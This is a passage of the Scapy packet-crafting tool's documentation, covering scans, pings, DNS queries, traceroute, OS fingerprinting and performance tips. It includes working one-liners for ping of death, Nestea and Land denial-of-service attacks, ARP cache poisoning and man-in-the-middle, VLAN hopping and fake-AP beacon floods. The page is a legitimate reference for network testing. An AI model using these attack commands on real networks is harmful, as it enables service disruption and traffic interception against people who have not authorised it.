
Wireless frame injection
Note
See the TroubleShooting section for more information on the usage of Monitor mode among Scapy.
Provided that your wireless card and driver are correctly configured for frame injection, you can have a kind of FakeAP:
>>> sendp(RadioTap()/
Dot11(addr1="ff:ff:ff:ff:ff:ff",
addr2="00:01:02:03:04:05",
addr3="00:01:02:03:04:05")/
Dot11Beacon(cap="ESS", timestamp=1)/
Dot11Elt(ID="SSID", info=RandString(RandNum(1,50)))/
Dot11EltRates(rates=[130, 132, 11, 22])/
Dot11Elt(ID="DSset", info="\x03")/
Dot11Elt(ID="TIM", info="\x00\x01\x00\x00"),
iface="mon0", loop=1)
Depending on the driver, the commands needed to get a working frame injection interface may vary. You may also have to replace the first pseudo-layer (in the example RadioTap()) by PrismHeader(), or by a proprietary pseudo-layer, or even to remove it.
Simple one-liners
ACK Scan
Using Scapy’s powerful packet crafting facilities we can quick replicate classic TCP Scans. For example, the following string will be sent to simulate an ACK Scan:
>>> ans, unans = sr(IP(dst="www.slashdot.org")/TCP(dport=[80,666],flags="A"))
We can find unfiltered ports in answered packets:
>>> for s,r in ans:
... if s[TCP].dport == r[TCP].sport:
... print("%d is unfiltered" % s[TCP].dport)
Similarly, filtered ports can be found with unanswered packets:
>>> for s in unans:
... print("%d is filtered" % s[TCP].dport)
Xmas Scan
Xmas Scan can be launched using the following command:
>>> ans, unans = sr(IP(dst="192.168.1.1")/TCP(dport=666,flags="FPU") )
Checking RST responses will reveal closed ports on the target.
IP Scan
A lower level IP Scan can be used to enumerate supported protocols:
>>> ans, unans = sr(IP(dst="192.168.1.1",proto=(0,255))/"SCAPY",retry=2)
ARP Ping
The fastest way to discover hosts on a local ethernet network is to use the ARP Ping method:
>>> ans, unans = srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst="192.168.1.0/24"), timeout=2)
Answers can be reviewed with the following command:
>>> ans.summary(lambda s,r: r.sprintf("%Ether.src% %ARP.psrc%") )
Scapy also includes a built-in arping() function which performs similar to the above two commands:
>>> arping("192.168.1.0/24")
ICMP Ping
Classical ICMP Ping can be emulated using the following command:
>>> ans, unans = sr(IP(dst="192.168.1.0/24")/ICMP(), timeout=3)
Information on live hosts can be collected with the following request:
>>> ans.summary(lambda s,r: r.sprintf("%IP.src% is alive") )
TCP Ping
In cases where ICMP echo requests are blocked, we can still use various TCP Pings such as TCP SYN Ping below:
>>> ans, unans = sr( IP(dst="192.168.1.0/24")/TCP(dport=80,flags="S") )
Any response to our probes will indicate a live host. We can collect results with the following command:
>>> ans.summary( lambda s,r : r.sprintf("%IP.src% is alive") )
UDP Ping
If all else fails there is always UDP Ping which will produce ICMP Port unreachable errors from live hosts. Here you can pick any port which is most likely to be closed, such as port 0:
>>> ans, unans = sr( IP(dst="192.168.*.1-10")/UDP(dport=0) )
Once again, results can be collected with this command:
>>> ans.summary( lambda s,r : r.sprintf("%IP.src% is alive") )
DNS Requests
IPv4 (A) request:
This will perform a DNS request looking for IPv4 addresses
>>> ans = sr1(IP(dst="8.8.8.8")/UDP(sport=RandShort(), dport=53)/DNS(rd=1,qd=DNSQR(qname="secdev.org",qtype="A")))
>>> ans.an[0].rdata
'217.25.178.5'
SOA request:
>>> ans = sr1(IP(dst="8.8.8.8")/UDP(sport=RandShort(), dport=53)/DNS(rd=1,qd=DNSQR(qname="secdev.org",qtype="SOA")))
>>> ans.an[0].mname
b'dns.ovh.net.'
>>> ans.an[0].rname
b'tech.ovh.net.'
MX request:
>>> ans = sr1(IP(dst="8.8.8.8")/UDP(sport=RandShort(), dport=53)/DNS(rd=1,qd=DNSQR(qname="google.com",qtype="MX")))
>>> results = [x.exchange for x in ans.an]
>>> results
[b'alt1.aspmx.l.google.com.',
b'alt4.aspmx.l.google.com.',
b'aspmx.l.google.com.',
b'alt2.aspmx.l.google.com.',
b'alt3.aspmx.l.google.com.']
Classical attacks
Malformed packets:
>>> send(IP(dst="10.1.1.5", ihl=2, version=3)/ICMP())
Ping of death (Muuahahah):
>>> send( fragment(IP(dst="10.0.0.5")/ICMP()/("X"*60000)) )
Nestea attack:
>>> send(IP(dst=target, id=42, flags="MF")/UDP()/("X"*10))
>>> send(IP(dst=target, id=42, frag=48)/("X"*116))
>>> send(IP(dst=target, id=42, flags="MF")/UDP()/("X"*224))
Land attack (designed for Microsoft Windows):
>>> send(IP(src=target,dst=target)/TCP(sport=135,dport=135))
ARP cache poisoning
This attack prevents a client from joining the gateway by poisoning its ARP cache through a VLAN hopping attack.
Classic ARP cache poisoning:
>>> send( Ether(dst=clientMAC)/ARP(op="who-has", psrc=gateway, pdst=client),
inter=RandNum(10,40), loop=1 )
ARP cache poisoning with double 802.1q encapsulation:
>>> send( Ether(dst=clientMAC)/Dot1Q(vlan=1)/Dot1Q(vlan=2)
/ARP(op="who-has", psrc=gateway, pdst=client),
inter=RandNum(10,40), loop=1 )
ARP MitM
This poisons the cache of 2 machines, then answers all following ARP requests to put the host between. Calling ctrl^C will restore the connection.
$ sysctl net.ipv4.conf.virbr0.send_redirects=0 # virbr0 = interface
$ sysctl net.ipv4.ip_forward=1
$ sudo scapy
>>> arp_mitm("192.168.122.156", "192.168.122.17")
TCP Port Scanning
Send a TCP SYN on each port. Wait for a SYN-ACK or a RST or an ICMP error:
>>> res, unans = sr( IP(dst="target")
/TCP(flags="S", dport=(1,1024)) )
Possible result visualization: open ports
>>> res.nsummary( lfilter=lambda s,r: (r.haslayer(TCP) and (r.getlayer(TCP).flags & 2)) )
IKE Scanning
We try to identify VPN concentrators by sending ISAKMP Security Association proposals and receiving the answers:
>>> res, unans = sr( IP(dst="192.168.1.0/24")/UDP()
/ISAKMP(init_cookie=RandString(8), exch_type="identity prot.")
/ISAKMP_payload_SA(prop=ISAKMP_payload_Proposal())
)
Visualizing the results in a list:
>>> res.nsummary(prn=lambda s,r: r.src, lfilter=lambda s,r: r.haslayer(ISAKMP) )
DNS server
By default, dnsd uses a joker (IPv4 only): it answers to all unknown servers with the joker. See DNS_am:
>>> dnsd(iface="tap0", match={"google.com": "1.1.1.1"}, joker="192.168.1.1")
You can also use relay=True to replace the joker behavior with a forward to a server included in conf.nameservers.
LLMNR server
See LLMNR_am:
>>> conf.iface = "tap0"
>>> llmnrd(iface="tap0", from_ip=Net("10.0.0.1/24"))
Note that llmnrd extends the dnsd API.
Netbios server
See NBNS_am:
>>> nbnsd(iface="eth0") # With local IP
>>> nbnsd(iface="eth0", ip="192.168.122.17") # With some other IP
Node status request (get NetbiosName from IP)
>>> sr1(IP(dst="192.168.122.17")/UDP()/NBNSHeader()/NBNSNodeStatusRequest())
Advanced traceroute
TCP SYN traceroute
>>> ans, unans = sr(IP(dst="4.2.2.1",ttl=(1,10))/TCP(dport=53,flags="S"))
Results would be:
>>> ans.summary( lambda s,r: r.sprintf("%IP.src%\t{ICMP:%ICMP.type%}\t{TCP:%TCP.flags%}"))
192.168.1.1 time-exceeded
68.86.90.162 time-exceeded
4.79.43.134 time-exceeded
4.79.43.133 time-exceeded
4.68.18.126 time-exceeded
4.68.123.38 time-exceeded
4.2.2.1 SA
UDP traceroute
Tracerouting an UDP application like we do with TCP is not reliable, because there’s no handshake. We need to give an applicative payload (DNS, ISAKMP, NTP, etc.) to deserve an answer:
>>> res, unans = sr(IP(dst="target", ttl=(1,20))
/UDP()/DNS(qd=DNSQR(qname="test.com"))
We can visualize the results as a list of routers:
>>> res.make_table(lambda s,r: (s.dst, s.ttl, r.src))
DNS traceroute
We can perform a DNS traceroute by specifying a complete packet in l4 parameter of traceroute() function:
>>> ans, unans = traceroute("4.2.2.1",l4=UDP(sport=RandShort())/DNS(qd=DNSQR(qname="thesprawl.org")))
Begin emission:
..*....******...******.***...****Finished to send 30 packets.
*****...***...............................
Received 75 packets, got 28 answers, remaining 2 packets
4.2.2.1:udp53
1 192.168.1.1 11
4 68.86.90.162 11
5 4.79.43.134 11
6 4.79.43.133 11
7 4.68.18.62 11
8 4.68.123.6 11
9 4.2.2.1
...
Etherleaking
>>> sr1(IP(dst="172.16.1.232")/ICMP())
<IP src=172.16.1.232 proto=1 [...] |<ICMP code=0 type=0 [...]|
<Padding load=’0O\x02\x01\x00\x04\x06public\xa2B\x02\x02\x1e’ |>>>
ICMP leaking
This was a Linux 2.0 bug:
>>> sr1(IP(dst="172.16.1.1", options="\x02")/ICMP())
<IP src=172.16.1.1 [...] |<ICMP code=0 type=12 [...] |
<IPerror src=172.16.1.24 options=’\x02\x00\x00\x00’ [...] |
<ICMPerror code=0 type=8 id=0x0 seq=0x0 chksum=0xf7ff |
<Padding load=’\x00[...]\x00\x1d.\x00V\x1f\xaf\xd9\xd4;\xca’ |>>>>>
VLAN hopping
In very specific conditions, a double 802.1q encapsulation will make a packet jump to another VLAN:
>>> sendp(Ether()/Dot1Q(vlan=2)/Dot1Q(vlan=7)/IP(dst=target)/ICMP())
Wireless sniffing
The following command will display information similar to most wireless sniffers:
>>> sniff(iface="ath0", prn=lambda x:x.sprintf("{Dot11Beacon:%Dot11.addr3%\t%Dot11Beacon.info%\t%PrismHeader.channel%\t%Dot11Beacon.cap%}"))
Note
On Windows and OSX, you will need to also use monitor=True, which only works on scapy>2.4.0 (2.4.0dev+). This might require you to manually toggle monitor mode.
The above command will produce output similar to the one below:
00:00:00:01:02:03 netgear 6L ESS+privacy+PBCC
11:22:33:44:55:66 wireless_100 6L short-slot+ESS+privacy
44:55:66:00:11:22 linksys 6L short-slot+ESS+privacy
12:34:56:78:90:12 NETGEAR 6L short-slot+ESS+privacy+short-preamble
Recipes
Simplistic ARP Monitor
This program uses the sniff() callback (parameter prn). The store parameter is set to 0 so that the sniff() function will not store anything (as it would do otherwise) and thus can run forever. The filter parameter is used for better performances on high load : the filter is applied inside the kernel and Scapy will only see ARP traffic.
#! /usr/bin/env python
from scapy.all import *
def arp_monitor_callback(pkt):
if ARP in pkt and pkt[ARP].op in (1,2): #who-has or is-at
return pkt.sprintf("%ARP.hwsrc% %ARP.psrc%")
sniff(prn=arp_monitor_callback, filter="arp", store=0)
Identifying rogue DHCP servers on your LAN
Problem
You suspect that someone has installed an additional, unauthorized DHCP server on your LAN – either unintentionally or maliciously. Thus you want to check for any active DHCP servers and identify their IP and MAC addresses.
Solution
Use Scapy to send a DHCP discover request and analyze the replies:
>>> conf.checkIPaddr = False
>>> fam,hw = get_if_raw_hwaddr(conf.iface)
>>> dhcp_discover = Ether(dst="ff:ff:ff:ff:ff:ff")/IP(src="0.0.0.0",dst="255.255.255.255")/UDP(sport=68,dport=67)/BOOTP(chaddr=hw)/DHCP(options=[("message-type","discover"),"end"])
>>> ans, unans = srp(dhcp_discover, multi=True) # Press CTRL-C after several seconds
Begin emission:
Finished to send 1 packets.
.*...*..
Received 8 packets, got 2 answers, remaining 0 packets
In this case we got 2 replies, so there were two active DHCP servers on the test network:
>>> ans.summary()
Ether / IP / UDP 0.0.0.0:bootpc > 255.255.255.255:bootps / BOOTP / DHCP ==> Ether / IP / UDP 192.168.1.1:bootps > 255.255.255.255:bootpc / BOOTP / DHCP
Ether / IP / UDP 0.0.0.0:bootpc > 255.255.255.255:bootps / BOOTP / DHCP ==> Ether / IP / UDP 192.168.1.11:bootps > 255.255.255.255:bootpc / BOOTP / DHCP
We are only interested in the MAC and IP addresses of the replies:
>>> for p in ans: print p[1][Ether].src, p[1][IP].src
...
00:de:ad:be:ef:00 192.168.1.1
00:11:11:22:22:33 192.168.1.11
Discussion
We specify multi=True to make Scapy wait for more answer packets after the first response is received.
This is also the reason why we can’t use the more convenient dhcp_request() function and have to construct the DHCP packet manually: dhcp_request() uses srp1() for sending and receiving and thus would immediately return after the first answer packet.
Moreover, Scapy normally makes sure that replies come from the same IP address the stimulus was sent to. But our DHCP packet is sent to the IP broadcast address (255.255.255.255) and any answer packet will have the IP address of the replying DHCP server as its source IP address (e.g. 192.168.1.1). Because these IP addresses don’t match, we have to disable Scapy’s check with conf.checkIPaddr = False before sending the stimulus.
See also
Firewalking
TTL decrementation after a filtering operation only not filtered packets generate an ICMP TTL exceeded
>>> ans, unans = sr(IP(dst="172.16.4.27", ttl=16)/TCP(dport=(1,1024)))
>>> for s,r in ans:
if r.haslayer(ICMP) and r.payload.type == 11:
print s.dport
Find subnets on a multi-NIC firewall only his own NIC’s IP are reachable with this TTL:
>>> ans, unans = sr(IP(dst="172.16.5/24", ttl=15)/TCP())
>>> for i in unans: print i.dst
TCP Timestamp Filtering
Problem
Many firewalls include a rule to drop TCP packets that do not have TCP Timestamp option set which is a common occurrence in popular port scanners.
Solution
To allow Scapy to reach target destination additional options must be used:
>>> sr1(IP(dst="72.14.207.99")/TCP(dport=80,flags="S",options=[('Timestamp',(0,0))]))
Viewing packets with Wireshark
Problem
You have generated or sniffed some packets with Scapy.
Now you want to view them with Wireshark, because of its advanced packet dissection capabilities.
Solution
That’s what wireshark() is for!
# First, generate some packets...
packets = IP(src="192.0.2.9", dst=Net("192.0.2.10/30"))/ICMP()
# Show them with Wireshark
wireshark(packets)
Wireshark will start in the background, and show your packets.
Discussion
- wireshark(pktlist, ...)
With a
PacketorPacketList, serialises your packets, and streams this into Wireshark viastdinas if it were a capture device.Because this uses
pcapformat to serialise the packets, there are some limitations:Packets must be all of the same
linktype.For example, you can’t mix
EtherandIPat the top layer.Packets must have an assigned (and supported)
DLT_*constant for thelinktype. An unsupportedlinktypeis replaced withDLT_EN10MB(Ethernet), and will display incorrectly in Wireshark.For example, can’t pass a bare
ICMPpacket, but you can send it as a payload of anIPorIPv6packet.
With a filename (passed as a string), this loads the given file in Wireshark. This needs to be in a format that Wireshark supports.
You can tell Scapy where to find the Wireshark executable by changing the
conf.prog.wiresharkconfiguration setting.This accepts the same extra parameters as
tcpdump().
See also
WiresharkSinkA PipeTools sink for live-streaming packets.
- wireshark(1)
Additional description of Wireshark’s functionality, and its command-line arguments.
- Wireshark’s website
For up-to-date releases of Wireshark.
- Wireshark Protocol Reference
Contains detailed information about Wireshark’s protocol dissectors, and reference documentation for various network protocols.
Performance of Scapy
Problem
Scapy dissects slowly and/or misses packets under heavy loads.
Note
Please bear in mind that Scapy is not designed to be blazing fast, but rather easily hackable & extensible. The packet model makes it VERY easy to create new layers, compared to pretty much all other alternatives, but comes with a performance cost. Of course, we still do our best to make Scapy as fast as possible, but it’s not the absolute main goal.
Solution
There are quite a few ways of speeding up scapy’s dissection. You can use all of them
Using a BPF filter: The OS is faster than Scapy. If you make the OS filter the packets instead of Scapy, it will only handle a fraction of the load. Use the
filter=argument of thesniff()function.By disabling layers you don’t use: If you are not using some layers, why dissect them? You can let Scapy know which layers to dissect and all the others will simply be parsed as
Raw. This comes with a great performance boost but requires you to know what you’re doing.
# Enable filtering: only Ether, IP and ICMP will be dissected
conf.layers.filter([Ether, IP, ICMP])
# Disable filtering: restore everything to normal
conf.layers.unfilter()
Very slow start because of big routes
Problem
Scapy takes ages to start because you have very big routing tables.
Solution
Disable the auto-loading of the routing tables:
CLI: in ~/.config/scapy/prestart.py add:
conf.route_autoload = False
conf.route6_autoload = False
Programmatically:
# Before any other Scapy import
from scapy.config import conf
conf.route_autoload = False
conf.route6_autoload = False
# Import Scapy here
from scapy.all import *
At anytime, you can trigger the routes loading using conf.route.resync() or conf.route6.resync(), or add the routes yourself as shown here.
OS Fingerprinting
ISN
Scapy can be used to analyze ISN (Initial Sequence Number) increments to possibly discover vulnerable systems. First we will collect target responses by sending a number of SYN probes in a loop:
>>> ans, unans = srloop(IP(dst="192.168.1.1")/TCP(dport=80,flags="S"))
Once we obtain a reasonable number of responses we can start analyzing collected data with something like this:
>>> temp = 0
>>> for s, r in ans:
... temp = r[TCP].seq - temp
... print("%d\t+%d" % (r[TCP].seq, temp))
...
4278709328 +4275758673
4279655607 +3896934
4280642461 +4276745527
4281648240 +4902713
4282645099 +4277742386
4283643696 +5901310
nmap_fp
Nmap fingerprinting (the old “1st generation” one that was done by Nmap up to v4.20) is supported in Scapy. In Scapy v2 you have to load an extension module first:
>>> load_module("nmap")
If you have Nmap installed you can use it’s active os fingerprinting database with Scapy. Make sure that version 1 of signature database is located in the path specified by:
>>> conf.nmap_base
Then you can use the nmap_fp() function which implements same probes as in Nmap’s OS Detection engine:
>>> nmap_fp("192.168.1.1",oport=443,cport=1)
Begin emission:
.****..**Finished to send 8 packets.
*................................................
Received 58 packets, got 7 answers, remaining 1 packets
(1.0, ['Linux 2.4.0 - 2.5.20', 'Linux 2.4.19 w/grsecurity patch',
'Linux 2.4.20 - 2.4.22 w/grsecurity.org patch', 'Linux 2.4.22-ck2 (x86)
w/grsecurity.org and HZ=1000 patches', 'Linux 2.4.7 - 2.6.11'])
p0f
If you have p0f installed on your system, you can use it to guess OS name and version right from Scapy (only SYN database is used). First make sure that p0f database exists in the path specified by:
>>> conf.p0f_base
For example to guess OS from a single captured packet:
>>> sniff(prn=prnp0f)
192.168.1.100:54716 - Linux 2.6 (newer, 1) (up: 24 hrs)
-> 74.125.19.104:www (distance 0)
<Sniffed: TCP:339 UDP:2 ICMP:0 Other:156>